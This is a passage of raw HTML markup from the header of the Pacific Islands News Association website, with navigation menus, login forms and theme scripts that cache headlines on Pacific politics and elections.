                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7693";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1924";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/21\/new-zealand-and-palau-eye-the-next-two-pacific-forums\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Zealand and Palau eye the next two Pacific Forums\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"New Zealand and Palau eye the next two Pacific Forums\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/G_Fzb-nXgAAwsGA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/21\/new-zealand-and-palau-eye-the-next-two-pacific-forums\/\"  rel=\"bookmark\" title=\"New Zealand and Palau eye the next two Pacific Forums\">New Zealand and Palau eye the next two Pacific Forums<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Another New Caledonia agreement signed in Paris\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Another New Caledonia agreement signed in Paris\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" title=\"Another New Caledonia agreement signed in Paris\">Another New Caledonia agreement signed in Paris<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/motuopuaa-resigns-as-vaisigano-no-2-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Motuopua&#8217;a resigns as Vaisigano No.2 MP\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Motuopua&#8217;a resigns as Vaisigano No.2 MP\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/image_processing20260120-10-zh6hk-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/motuopuaa-resigns-as-vaisigano-no-2-mp\/\"  rel=\"bookmark\" title=\"Motuopua&#8217;a resigns as Vaisigano No.2 MP\">Motuopua&#8217;a resigns as Vaisigano No.2 MP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U.S warns China targeting Pacific democracies as COFA ties deepen\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"U.S warns China targeting Pacific democracies as COFA ties deepen\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen\/\"  rel=\"bookmark\" title=\"U.S warns China targeting Pacific democracies as COFA ties deepen\">U.S warns China targeting Pacific democracies as COFA ties deepen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img 